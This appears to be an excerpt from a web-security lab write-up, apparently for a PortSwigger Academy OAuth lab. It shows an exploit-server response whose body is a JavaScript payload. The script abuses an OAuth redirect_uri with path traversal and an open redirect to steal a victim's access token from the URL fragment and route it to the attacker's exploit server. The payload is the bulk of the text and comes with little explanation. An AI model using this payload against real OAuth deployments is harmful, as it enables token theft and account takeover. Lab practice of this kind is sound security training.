 Craft a response
URL: https://exploit-0a7d00cb0349ad4b80232fdd013f0063.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    if (!document.location.hash) {
        window.location = 'https://oauth-0a5f008c03bbad3280f12eab028800b3.oauth-server.net/auth?client_id=d9wky3uuq99973om8i5ww&redirect_uri=https:
//0a5b009b0301ad378009307a00920039.web-security-academy.net/oauth-callback/../post/next?path=https://exploit-
0a7d00cb0349ad4b80232fdd013f0063.exploit-server.net/exploit&response_type=token&nonce=1603842383&scope=openid%20profile%20email'
    } else {
        window.location = '/?'+document.location.hash.substr(1)
    }
</script>